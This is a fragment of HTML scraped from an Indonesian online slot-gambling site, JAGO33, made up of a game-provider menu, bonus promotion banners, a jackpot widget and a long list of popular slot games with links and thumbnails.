                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.nasiralimusicals.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                    <div class="nav-item">
            <a class="navlink " href="https://rtpjago33-com.cdn.ampproject.org/c/s/rtpjago33.com" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/63c18a0e2f1ff_awa.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >SLOT GACOR HARI INI</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
    
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="/">
                  <img  class="slider-size"  src="https://files.sitestatic.net/banners/657ecc74b7fc9_tampilan web.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit Akses Cepat dan Aman"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64f4bf0785b9c_Untitled-1 copyAS.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS KOMBINASI"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64f4b7f95d904_Untitled-1 sa.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Cashback 10%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/649320eb4d031_(1920 × 460px).jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Gacor Deposit Harian"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/636982a6e7f7c_1920 x 460 JAGO33 25 25 2.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit 25k Bonus 25k"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/635ee0a6e0ab6_1920 x 460 JAGO33 F1.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Rollingan Mingguan Dan Bulanan"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64babd7729e00_1920 x 460 JAGO33 copy.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Gacor 100% New Member"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/63fe35cd86972_1920 x 460 REFFERAL.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Gaji Bulanan | Bonus Referral"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/63a6f7778cac4_1920 x 460 PULSA TANPA POTONGAN.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit Pulsa Bebas Potongan Terbaru"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <a href="/">
                  <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20260119172021000000ae491fc8e6__3MPLAY2B__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="HOT PROVIDER ICONGAMING"  >
                </a> 
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Selamat datang kepada semua Gamer di JAGO33, nikmati semua game yang tersedia dengan bonus loyalitas yang tersedia setiap hari, dan setiap minggu.
    </marquee>     
  </div>
</div>

    </div>
</div>
<div class="app-wrapper container">
    <div class="row" style="display: flex;
    align-items: center;">
        <div class="col-xs-6">
            <div class="jackpot">
                            <img class="img-fluid"                   
                    src="https://files.sitestatic.net/progressive_img/new_ug_progressive_jackpot.png" alt="jackpot" />
                                  <div class="txt-overlay">
                      <div class="text-content">
                          <span id="jackpot_amount">...Loading</span>
                      </div>
                  </div>
                                            </div>
        </div>
                <div class="col-xs-6 hot-games-wrapper ">
            <h5> <span class="wrapper-title" i18n>GAME TERPOPULAR</span> <i class="i-hot icon-fire"></i></h5>
            <div>
                                  <div class="wrapper hot-games">

                     
                                              
                  
                        <div class="img-container games-leave-active games-leave-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=Storm+of+Seth+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Storm of Seth 2"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Storm of Seth 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Wild+Beans" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Candy Land"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Candy Land
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Mahjong+Magic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Magic"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Magic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
